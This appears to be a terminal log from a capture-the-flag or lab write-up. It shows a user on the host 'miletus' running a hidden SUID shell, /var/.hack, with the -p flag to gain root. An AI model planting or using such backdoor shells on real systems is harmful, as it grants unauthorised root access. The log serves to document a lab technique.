 tomcat@miletus:/tmp$ su kali
Password:
$ id
uid=1001(kali) gid=1001(kali) groups=1001(kali)
$ /var/.hack
.hack-4.4$ id
uid=1001(kali) gid=1001(kali) groups=1001(kali)
.hack-4.4$ whoami
kali
.hack-4.4$ /var/.hack -p
.hack-4.4# whoami
root
.hack-4.4#